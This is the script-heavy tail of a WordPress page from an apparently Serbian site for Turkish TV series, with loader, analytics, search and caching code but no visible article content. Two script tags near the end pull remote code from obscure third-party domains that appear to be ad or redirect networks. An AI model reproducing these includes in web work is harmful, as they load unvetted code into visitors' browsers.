<script data-wpmeteor-nooptimize="true" >var _wpmeteor={"gdpr":true,"rdelay":1000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/turskeserijeon.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" >(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turskeserijeon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
var ajaxurl = 'https://turskeserijeon.com/wp-admin/admin-ajax.php';
var max_bookmark = 50;
</script><script  src="https://turskeserijeon.com/wp-content/cache/minify/f637b.js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://turskeserijeon.com/_jb_static/??aa8e58d4ba'></script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
					var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
					var sf_position = '0';
					var sf_input = '.search-live';
					jQuery(document).ready(function(){
						jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/turskeserijeon.com\/?s=%s","text":"Pretraga","delay":500,"iwidth":180,"width":350,"ajaxUrl":"https:\/\/turskeserijeon.com\/wp-admin\/admin-ajax.php","rtl":0});
						jQuery(".live-search_ajaxy-selective-input").keyup(function() {
							var width = jQuery(this).val().length * 8;
							if(width < 50) {
								width = 50;
							}
							jQuery(this).width(width);
						});
						jQuery(".live-search_ajaxy-selective-search").click(function() {
							jQuery(this).find(".live-search_ajaxy-selective-input").focus();
						});
						jQuery(".live-search_ajaxy-selective-close").click(function() {
							jQuery(this).parent().remove();
						});
					});
			</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	$(document).ready(function(){
		$(".show-menu").click(function(){
			$(".menu").toggleClass("menushow");
		});
		$(".ms").click(function(){
			$(".searchx").toggleClass("mse");
		});
		$(".filterm").click(function(){
			$(".bigfilter").toggleClass("bigshow");
		});
		$(".trailerbutton").click(function(){
			$(".trailershow").addClass("shw");
		});
	});
</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	//<![CDATA[
	function hideSh(n){
		jQuery("#shadow").toggle();
			if (jQuery("#shadow").is(":hidden"))
				jQuery(n).html("<span class='dashicons dashicons-lightbulb'></span> Isključite Svetlo").removeClass("turnedOff");
			else
				jQuery(n).html("<span class='dashicons dashicons-lightbulb'></span> Uključite Svetlo").addClass("turnedOff");

	}
	jQuery(document).ready(function(){
	   jQuery("#shadow").css("height", jQuery(document).height()).hide();
	   jQuery(".lightSwitcher").click(function(){
		  hideSh(this);
	  });
		jQuery('#shadow').click(function(){
			hideSh(".lightSwitcher");
		});
	});
	//]]>
</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	$(document).ready(function()
	{
	  $('.tip').each(function(){

		var $this = $(this);
		var id = $this.attr('rel');

		$this.qtip({
		  content:{
			//text: 'loading...',
			ajax:{
			  url: 'https://turskeserijeon.com/wp-admin/admin-ajax.php',
			  type: 'POST', 
			  loading: false,
			  data: 'id=' + id + '&action=tooltip_action'
			}
		  },
		  show: 'mouseover',
		  hide: {
			delay: 200,
			fixed: true
		  },
		  position: {
		target: 'mouse',
		adjust: { mouse: false },
			viewport: $(window)
		  }
		});
	  });
	});
</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='themesia-language'>const themesia_lang = {"bookmark_label":"Bookmark","bookmarked_label":"Bookmarked","bookmark_browser_not_supported":"\u017dao nam je, va&scaron; pregleda\u010d nije podr\u017ean.\nKoristite Chrome \/ Firefok pregleda\u010d","bookmark_max_bookmark_reached":"\u017dao nam je, va&scaron; maksimalni obele\u017eiva\u010d je dostignut \nuklonite neku stavku obele\u017eiva\u010da"};</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  async data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-FWQ7VC99BH"></script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FWQ7VC99BH');
</script><script  data-cfasync="false" async type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//kt.rimierbeebees.com/r55josKAviI/97989"></script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://news-xmagoke.cc/process.js?id=1271545904&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://turskeserijeon.com/_jb_static/??fbf60744ae'></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Minified using Disk
Database Caching 1/64 queries in 0.020 seconds using Disk

Served from: turskeserijeon.com @ 2026-01-25 22:19:32 by W3 Total Cache
-->